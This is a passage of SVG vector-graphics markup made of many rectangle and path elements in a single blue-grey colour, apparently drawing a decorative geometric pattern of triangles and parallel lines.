        <rect id="Rectangle_3304" data-name="Rectangle 3304" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -293.074, 649.121)" fill="#7a9bb6"/>
        <rect id="Rectangle_3305" data-name="Rectangle 3305" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -286.149, 696.313)" fill="#7a9bb6"/>
        <path id="Path_4293" data-name="Path 4293" d="M159.308.011a1.042,1.042,0,0,0-.582.242L.45,125.284a1.228,1.228,0,0,0,.315,2.084L188.167,202a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.139L160.737,1.125a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.308.011ZM3.6,126.011,158.678,3.573l28.544,195.421Z" transform="translate(-616.228 731.566)" fill="#7a9bb6"/>
        <rect id="Rectangle_3306" data-name="Rectangle 3306" width="165.787" height="2.423" transform="translate(-483.753 754.835) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3307" data-name="Rectangle 3307" width="116.356" height="2.423" transform="translate(-522.511 785.475) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3308" data-name="Rectangle 3308" width="68.694" height="2.423" transform="translate(-559.92 815.034) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4294" data-name="Path 4294" d="M1.025.024A1.042,1.042,0,0,0,.468.267,1.26,1.26,0,0,0,.007,1.381l35.3,241.654a1.21,1.21,0,0,0,1.939.775L228.867,92.416a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.655.1a.945.945,0,0,0-.63-.073ZM37.371,240.612,2.7,3.15,225.62,91.835Z" transform="translate(-601.44 258.906)" fill="#7a9bb6"/>
        <rect id="Rectangle_3309" data-name="Rectangle 3309" width="200.704" height="2.423" transform="translate(-558.645 276.008) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3310" data-name="Rectangle 3310" width="154.278" height="2.423" transform="translate(-515.48 293.187) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3311" data-name="Rectangle 3311" width="107.851" height="2.423" transform="translate(-472.343 310.343) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3312" data-name="Rectangle 3312" width="61.401" height="2.423" transform="translate(-429.178 327.498) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4295" data-name="Path 4295" d="M1.051.009A1.284,1.284,0,0,0,.469.276,1.235,1.235,0,0,0,.009,1.39l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.869,92.425a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.656.082A1.306,1.306,0,0,0,1.051.009ZM37.4,240.6,2.722,3.135,225.646,91.844Z" transform="translate(-380.675 307.093)" fill="#7a9bb6"/>
        <rect id="Rectangle_3313" data-name="Rectangle 3313" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -193.708, 381.523)" fill="#7a9bb6"/>
        <rect id="Rectangle_3314" data-name="Rectangle 3314" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -236.862, 364.375)" fill="#7a9bb6"/>
        <rect id="Rectangle_3315" data-name="Rectangle 3315" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -279.998, 347.188)" fill="#7a9bb6"/>
        <rect id="Rectangle_3316" data-name="Rectangle 3316" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -323.171, 330.031)" fill="#7a9bb6"/>
        <path id="Path_4296" data-name="Path 4296" d="M1.029.014A1.043,1.043,0,0,0,.472.256a1.187,1.187,0,0,0-.46,1.115l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.8,92.406a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.587.087A.945.945,0,0,0,1.029.014ZM37.376,240.578,2.7,3.116,114.163,47.482l.46-1.139-.46,1.139L225.625,91.825Z" transform="translate(-449.3 91.821)" fill="#7a9bb6"/>
        <rect id="Rectangle_3317" data-name="Rectangle 3317" width="200.704" height="2.423" transform="translate(-441.431 134.885) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3318" data-name="Rectangle 3318" width="154.278" height="2.423" transform="translate(-434.716 180.833) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3319" data-name="Rectangle 3319" width="107.852" height="2.423" transform="translate(-428.024 226.796) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3320" data-name="Rectangle 3320" width="61.401" height="2.423" transform="translate(-421.309 272.743) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4297" data-name="Path 4297" d="M159.252.05a1.283,1.283,0,0,0-.582.266L.468,125.274a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l187.425,74.534a1.236,1.236,0,0,0,1.187-.169,1.261,1.261,0,0,0,.46-1.139L160.755,1.019A1.211,1.211,0,0,0,160,.074,1.187,1.187,0,0,0,159.252.05ZM3.569,126.05,158.525,3.611l28.52,195.131Z" transform="translate(-601.392 133.898)" fill="#7a9bb6"/>
        <rect id="Rectangle_3321" data-name="Rectangle 3321" width="165.788" height="2.423" transform="translate(-571.639 236.677) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3322" data-name="Rectangle 3322" width="116.357" height="2.423" transform="translate(-532.884 206.047) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3323" data-name="Rectangle 3323" width="68.695" height="2.423" transform="translate(-495.47 176.517) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4298" data-name="Path 4298" d="M159.3.015a1.235,1.235,0,0,0-.582.242L.469,125.312a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945L188.185,201.93a1.237,1.237,0,0,0,1.648-1.308L160.756,1.032A1.308,1.308,0,0,0,160,.087,1.454,1.454,0,0,0,159.3.015ZM3.619,125.894,158.7,3.48,187.24,198.9Z" transform="translate(-380.675 182.056)" fill="#7a9bb6"/>
        <rect id="Rectangle_3324" data-name="Rectangle 3324" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -216.747, 217.854)" fill="#7a9bb6"/>
        <rect id="Rectangle_3325" data-name="Rectangle 3325" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -209.626, 266.745)" fill="#7a9bb6"/>
        <rect id="Rectangle_3326" data-name="Rectangle 3326" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -202.7, 313.937)" fill="#7a9bb6"/>
        <path id="Path_4299" data-name="Path 4299" d="M159.3.017a1.405,1.405,0,0,0-.582.266L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.235,1.235,0,0,0,1.187-.194,1.163,1.163,0,0,0,.46-1.115L160.756,1.059A1.284,1.284,0,0,0,160,.089,1.382,1.382,0,0,0,159.3.017ZM3.619,125.9,158.575,3.482,187.119,198.9Z" transform="translate(-532.796 349.15)" fill="#7a9bb6"/>
        <rect id="Rectangle_3327" data-name="Rectangle 3327" width="165.762" height="2.423" transform="translate(-397.69 376.716) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3328" data-name="Rectangle 3328" width="116.356" height="2.423" transform="translate(-439.083 403.088) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3329" data-name="Rectangle 3329" width="68.694" height="2.423" transform="translate(-476.492 432.648) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4300" data-name="Path 4300" d="M1.036.008A1.235,1.235,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081a1.452,1.452,0,0,0-.63-.073ZM37.382,240.6,2.683,3.134,225.607,91.819Z" transform="translate(-311.99 522.408)" fill="#7a9bb6"/>
        <rect id="Rectangle_3330" data-name="Rectangle 3330" width="200.704" height="2.423" transform="translate(-269.19 539.522) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3331" data-name="Rectangle 3331" width="154.278" height="2.423" transform="translate(-226.029 556.654) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3332" data-name="Rectangle 3332" width="107.851" height="2.423" transform="translate(-182.888 573.833) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3333" data-name="Rectangle 3333" width="61.401" height="2.423" transform="translate(-139.727 590.989) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4301" data-name="Path 4301" d="M1.032.01A1.043,1.043,0,0,0,.45.253,1.187,1.187,0,0,0,.014,1.367l35.28,241.654a1.308,1.308,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.874,92.4a1.228,1.228,0,0,0-.315-2.084L1.565.083A.97.97,0,0,0,1.032.01ZM37.378,240.6,2.68,3.136,225.6,91.821Z" transform="translate(-91.219 570.601)" fill="#7a9bb6"/>
        <rect id="Rectangle_3334" data-name="Rectangle 3334" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 95.721, 645.021)" fill="#7a9bb6"/>
        <rect id="Rectangle_3335" data-name="Rectangle 3335" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 52.586, 627.858)" fill="#7a9bb6"/>
        <rect id="Rectangle_3336" data-name="Rectangle 3336" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 9.446, 610.705)" fill="#7a9bb6"/>
        <rect id="Rectangle_3337" data-name="Rectangle 3337" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -33.708, 593.534)" fill="#7a9bb6"/>
        <path id="Path_4302" data-name="Path 4302" d="M1.052.009A1.234,1.234,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.4a1.212,1.212,0,0,0-.315-2.06L1.658.081A1.311,1.311,0,0,0,1.052.009ZM37.4,240.6,2.7,3.135,225.623,91.819Z" transform="translate(-159.885 355.312)" fill="#7a9bb6"/>
        <rect id="Rectangle_3338" data-name="Rectangle 3338" width="200.704" height="2.423" transform="translate(-151.962 398.354) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3339" data-name="Rectangle 3339" width="154.278" height="2.423" transform="translate(-145.247 444.325) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3340" data-name="Rectangle 3340" width="107.852" height="2.423" transform="translate(-138.532 490.273) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3341" data-name="Rectangle 3341" width="61.401" height="2.423" transform="translate(-131.816 536.221) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4303" data-name="Path 4303" d="M159.287.062A1.043,1.043,0,0,0,158.73.3L.454,125.335a1.224,1.224,0,0,0,.315,2.084l93.7,37.267h0l93.652,37.17a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.692.983a1.163,1.163,0,0,0-.751-.945,1.115,1.115,0,0,0-.654.025ZM3.6,125.941,158.681,3.5l28.544,195.422L95.318,162.433l-.46,1.139.46-1.139Z" transform="translate(-311.941 397.323)" fill="#7a9bb6"/>
        <rect id="Rectangle_3342" data-name="Rectangle 3342" width="165.788" height="2.423" transform="translate(-282.179 500.192) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3343" data-name="Rectangle 3343" width="116.357" height="2.423" transform="translate(-243.423 469.562) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3344" data-name="Rectangle 3344" width="68.695" height="2.423" transform="translate(-206 439.985) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4304" data-name="Path 4304" d="M159.283.034a1.307,1.307,0,0,0-.557.266L.45,125.332a1.187,1.187,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945L188.142,201.95a1.26,1.26,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.665,1a1.163,1.163,0,0,0-.751-.945A1.115,1.115,0,0,0,159.283.034ZM3.6,126.034,158.581,3.427l28.544,195.421Z" transform="translate(-91.219 445.522)" fill="#7a9bb6"/>
        <rect id="Rectangle_3345" data-name="Rectangle 3345" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 72.691, 481.356)" fill="#7a9bb6"/>
        <rect id="Rectangle_3346" data-name="Rectangle 3346" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 79.822, 530.229)" fill="#7a9bb6"/>
        <rect id="Rectangle_3347" data-name="Rectangle 3347" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 86.748, 577.421)" fill="#7a9bb6"/>
        <path id="Path_4305" data-name="Path 4305" d="M159.308.036a1.042,1.042,0,0,0-.582.242L.45,125.309a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.053a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.308.036ZM3.6,125.915,158.532,3.5l28.544,195.421Z" transform="translate(-243.34 612.641)" fill="#7a9bb6"/>
        <rect id="Rectangle_3348" data-name="Rectangle 3348" width="165.787" height="2.423" transform="translate(-110.873 635.939) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3349" data-name="Rectangle 3349" width="116.356" height="2.423" transform="translate(-149.631 666.579) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3350" data-name="Rectangle 3350" width="68.694" height="2.423" transform="translate(-187.041 696.139) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4306" data-name="Path 4306" d="M1.029.009A1.115,1.115,0,0,0,.447.252,1.235,1.235,0,0,0,.011,1.366l35.3,241.654a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.871,92.4a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.659.082A1.386,1.386,0,0,0,1.029.009ZM37.375,240.6,2.676,3.135,225.6,91.82Z" transform="translate(-228.507 139.924)" fill="#7a9bb6"/>
        <rect id="Rectangle_3351" data-name="Rectangle 3351" width="200.728" height="2.423" transform="translate(-185.711 157.025) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3352" data-name="Rectangle 3352" width="154.254" height="2.423" transform="translate(-141 179.504) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3353" data-name="Rectangle 3353" width="107.851" height="2.423" transform="translate(-99.409 191.336) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3354" data-name="Rectangle 3354" width="61.401" height="2.423" transform="translate(-56.248 208.492) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4307" data-name="Path 4307" d="M1.031.011A1.307,1.307,0,0,0,.474.277a1.163,1.163,0,0,0-.46,1.115l35.3,241.654a1.187,1.187,0,0,0,.751.945,1.236,1.236,0,0,0,1.187-.17L228.874,92.427a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.661.108a1.113,1.113,0,0,0-.63-.1ZM37.378,240.6,2.7,3.137,225.627,91.845Z" transform="translate(-7.743 188.093)" fill="#7a9bb6"/>
        <rect id="Rectangle_3355" data-name="Rectangle 3355" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 179.203, 262.551)" fill="#7a9bb6"/>
        <rect id="Rectangle_3356" data-name="Rectangle 3356" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 136.092, 245.388)" fill="#7a9bb6"/>
        <rect id="Rectangle_3357" data-name="Rectangle 3357" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 92.913, 228.216)" fill="#7a9bb6"/>
        <rect id="Rectangle_3358" data-name="Rectangle 3358" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 49.758, 211.044)" fill="#7a9bb6"/>
        <path id="Path_4308" data-name="Path 4308" d="M1.032.011A1.115,1.115,0,0,0,.45.254,1.187,1.187,0,0,0,.014,1.368L35.2,243.022a1.309,1.309,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.777,92.4a1.228,1.228,0,0,0-.315-2.084L1.565.084A.946.946,0,0,0,1.032.011ZM37.378,240.6,2.68,3.137,225.6,91.822Z" transform="translate(-76.39 -27.174)" fill="#7a9bb6"/>
        <rect id="Rectangle_3359" data-name="Rectangle 3359" width="200.729" height="2.423" transform="translate(-68.519 15.87) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3360" data-name="Rectangle 3360" width="154.278" height="2.423" transform="translate(-61.803 61.817) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3361" data-name="Rectangle 3361" width="107.852" height="2.423" transform="translate(-55.088 107.789) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3362" data-name="Rectangle 3362" width="61.401" height="2.423" transform="translate(-48.373 153.737) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4309" data-name="Path 4309" d="M159.3.036a1.044,1.044,0,0,0-.582.242L.447,125.309a1.228,1.228,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.734,1.054a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.3.036ZM3.6,126.036,158.674,3.6l28.544,195.422Z" transform="translate(-228.507 14.866)" fill="#7a9bb6"/>
        <rect id="Rectangle_3363" data-name="Rectangle 3363" width="165.788" height="2.423" transform="translate(-198.736 117.684) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3364" data-name="Rectangle 3364" width="116.357" height="2.423" transform="translate(-159.934 87.062) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3365" data-name="Rectangle 3365" width="68.695" height="2.423" transform="translate(-122.557 57.501) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4310" data-name="Path 4310" d="M159.307.032a1.285,1.285,0,0,0-.582.267L.474,125.33a1.19,1.19,0,0,0,.291,2.06L188.19,201.948a1.187,1.187,0,0,0,1.284-.194,1.236,1.236,0,0,0,.46-1.115L160.858,1.074A1.187,1.187,0,0,0,160.107.1,1.306,1.306,0,0,0,159.307.032ZM3.6,126.032,158.677,3.618l28.374,195.3Z" transform="translate(-7.743 63.041)" fill="#7a9bb6"/>
        <rect id="Rectangle_3366" data-name="Rectangle 3366" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 156.158, 98.842)" fill="#7a9bb6"/>
        <rect id="Rectangle_3367" data-name="Rectangle 3367" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 163.328, 147.782)" fill="#7a9bb6"/>
        <rect id="Rectangle_3368" data-name="Rectangle 3368" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 170.214, 194.907)" fill="#7a9bb6"/>
        <path id="Path_4311" data-name="Path 4311" d="M159.3.056a1.283,1.283,0,0,0-.582.266L.468,125.354a1.26,1.26,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.461a1.236,1.236,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1A1.284,1.284,0,0,0,160,.032a1.452,1.452,0,0,0-.7.024Zm-155.683,126L158.695,3.618,187.239,199.04Z" transform="translate(-159.858 230.112)" fill="#7a9bb6"/>
        <rect id="Rectangle_3369" data-name="Rectangle 3369" width="165.787" height="2.423" transform="translate(-27.391 253.466) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3370" data-name="Rectangle 3370" width="116.356" height="2.423" transform="translate(-66.149 284.106) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3371" data-name="Rectangle 3371" width="68.694" height="2.423" transform="translate(-103.562 313.641) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4312" data-name="Path 4312" d="M1.034.008A1.284,1.284,0,0,0,.452.275,1.163,1.163,0,0,0,.016,1.39L35.3,243.043a1.308,1.308,0,0,0,.751.945,1.26,1.26,0,0,0,1.212-.17L228.876,92.425a1.236,1.236,0,0,0-.315-2.084L1.664.106a1.187,1.187,0,0,0-.63-.1ZM37.38,240.6,2.682,3.134,225.605,91.843Z" transform="translate(-145.062 -242.486)" fill="#7a9bb6"/>
        <rect id="Rectangle_3372" data-name="Rectangle 3372" width="200.728" height="2.423" transform="translate(-102.262 -225.389) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3373" data-name="Rectangle 3373" width="154.278" height="2.423" transform="translate(-59.121 -208.206) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3374" data-name="Rectangle 3374" width="107.851" height="2.423" transform="translate(-15.956 -191.026) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3375" data-name="Rectangle 3375" width="61.401" height="2.423" transform="translate(27.181 -173.895) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4313" data-name="Path 4313" d="M1.036.008A1.237,1.237,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.236,1.236,0,0,0,1.963.775l95.809-75.7h0l95.809-75.7a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081A1.451,1.451,0,0,0,1.036.008ZM37.382,240.6,2.683,3.134,225.607,91.843Z" transform="translate(75.703 -194.291)" fill="#7a9bb6"/>
        <rect id="Rectangle_3376" data-name="Rectangle 3376" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 262.655, -119.859)" fill="#7a9bb6"/>
        <rect id="Rectangle_3377" data-name="Rectangle 3377" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 219.5, -137.007)" fill="#7a9bb6"/>
        <rect id="Rectangle_3378" data-name="Rectangle 3378" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 176.38, -154.199)" fill="#7a9bb6"/>
        <rect id="Rectangle_3379" data-name="Rectangle 3379" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 133.207, -171.356)" fill="#7a9bb6"/>
        <path id="Path_4314" data-name="Path 4314" d="M1.051.009A1.286,1.286,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.678a1.236,1.236,0,0,0,.751.945,1.163,1.163,0,0,0,1.187-.194L228.893,92.449a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.656.081A1.309,1.309,0,0,0,1.051.009ZM37.4,240.6,2.65,3.183,225.573,91.892Z" transform="translate(7.043 -409.582)" fill="#7a9bb6"/>
        <rect id="Rectangle_3380" data-name="Rectangle 3380" width="200.729" height="2.423" transform="translate(14.924 -366.556) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3381" data-name="Rectangle 3381" width="154.278" height="2.423" transform="translate(21.654 -320.562) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3382" data-name="Rectangle 3382" width="107.852" height="2.423" transform="translate(28.369 -274.614) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3383" data-name="Rectangle 3383" width="61.401" height="2.423" transform="translate(35.084 -228.667) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4315" data-name="Path 4315" d="M159.285.017a1.4,1.4,0,0,0-.582.266L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.236,1.236,0,0,0,1.648-1.308L160.739,1.059a1.285,1.285,0,0,0-.751-.969,1.382,1.382,0,0,0-.7-.073ZM3.6,126.017,158.68,3.578,187.248,199Z" transform="translate(-145.062 -367.646)" fill="#7a9bb6"/>
        <rect id="Rectangle_3384" data-name="Rectangle 3384" width="165.788" height="2.423" transform="translate(-115.294 -264.717) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3385" data-name="Rectangle 3385" width="116.357" height="2.423" transform="translate(-76.514 -295.348) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3386" data-name="Rectangle 3386" width="68.695" height="2.423" transform="translate(-39.099 -324.902) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4316" data-name="Path 4316" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.187,1.187,0,0,0-.436,1.139,1.163,1.163,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.034a1.236,1.236,0,0,0-.751-.945,1.382,1.382,0,0,0-.7-.073ZM3.556,125.9,158.633,3.457l28.447,195.4Z" transform="translate(75.752 -319.33)" fill="#7a9bb6"/>
        <rect id="Rectangle_3387" data-name="Rectangle 3387" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, 239.587, -283.518)" fill="#7a9bb6"/>
        <rect id="Rectangle_3388" data-name="Rectangle 3388" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 246.736, -234.613)" fill="#7a9bb6"/>
        <rect id="Rectangle_3389" data-name="Rectangle 3389" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 253.662, -187.469)" fill="#7a9bb6"/>
        <path id="Path_4317" data-name="Path 4317" d="M159.213.026a1.264,1.264,0,0,0-.485.242L.452,125.323a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.739,1.044A1.188,1.188,0,0,0,159.988.1a1.38,1.38,0,0,0-.775-.073ZM3.53,126.026,158.607,3.612l28.447,195.349Z" transform="translate(-76.343 -152.244)" fill="#7a9bb6"/>
        <rect id="Rectangle_3390" data-name="Rectangle 3390" width="165.787" height="2.423" transform="translate(56.058 -128.924) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3391" data-name="Rectangle 3391" width="116.356" height="2.423" transform="translate(17.276 -98.305) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3392" data-name="Rectangle 3392" width="68.694" height="2.423" transform="translate(-20.134 -68.745) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4318" data-name="Path 4318" d="M1.05.013A1.283,1.283,0,0,0,.469.28a1.236,1.236,0,0,0-.46,1.115l35.353,241.63a1.236,1.236,0,0,0,.751.969,1.285,1.285,0,0,0,1.211-.194L228.941,92.43a1.187,1.187,0,0,0,.436-1.139,1.211,1.211,0,0,0-.751-.945L1.7.086A1.311,1.311,0,0,0,1.05.013ZM37.4,240.6,2.7,3.139,225.622,91.848Z" transform="translate(-1469.826 -531.492)" fill="#7a9bb6"/>
        <rect id="Rectangle_3393" data-name="Rectangle 3393" width="200.674" height="2.423" transform="translate(-1419.221 -506.722) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3394" data-name="Rectangle 3394" width="154.278" height="2.423" transform="translate(-1383.844 -497.204) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3395" data-name="Rectangle 3395" width="107.851" height="2.423" transform="translate(-1340.707 -480.069) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3396" data-name="Rectangle 3396" width="61.401" height="2.423" transform="translate(-1297.566 -462.89) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4319" data-name="Path 4319" d="M1.036,0A1.238,1.238,0,0,0,.454.243,1.188,1.188,0,0,0,.018,1.382L35.3,243.011a1.225,1.225,0,0,0,1.963.775L228.805,92.393a1.163,1.163,0,0,0,.436-1.115,1.138,1.138,0,0,0-.751-.945L1.52.073A1.311,1.311,0,0,0,1.036,0ZM37.382,240.588,2.683,3.126,225.607,91.836Z" transform="translate(-1248.923 -483.284)" fill="#7a9bb6"/>
        <rect id="Rectangle_3397" data-name="Rectangle 3397" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, -1062.105, -408.867)" fill="#7a9bb6"/>
        <rect id="Rectangle_3398" data-name="Rectangle 3398" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1105.259, -426.038)" fill="#7a9bb6"/>
        <rect id="Rectangle_3399" data-name="Rectangle 3399" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1148.346, -443.201)" fill="#7a9bb6"/>
        <rect id="Rectangle_3400" data-name="Rectangle 3400" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1191.529, -460.339)" fill="#7a9bb6"/>
        <path id="Path_4320" data-name="Path 4320" d="M1.052.009A1.235,1.235,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.163,1.163,0,0,0,.751.945,1.188,1.188,0,0,0,1.188-.169L228.87,92.425a1.284,1.284,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.657.081A1.308,1.308,0,0,0,1.052.009ZM37.4,240.6,2.723,3.135,114.185,47.477l.436-1.115-.436,1.115L225.647,91.843Z" transform="translate(-1317.706 -698.583)" fill="#7a9bb6"/>
        <rect id="Rectangle_3401" data-name="Rectangle 3401" width="200.704" height="2.423" transform="translate(-1309.853 -655.502) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3402" data-name="Rectangle 3402" width="154.278" height="2.423" transform="translate(-1303.138 -609.554) rotate(21.71)" fill="#7a9bb6"/>
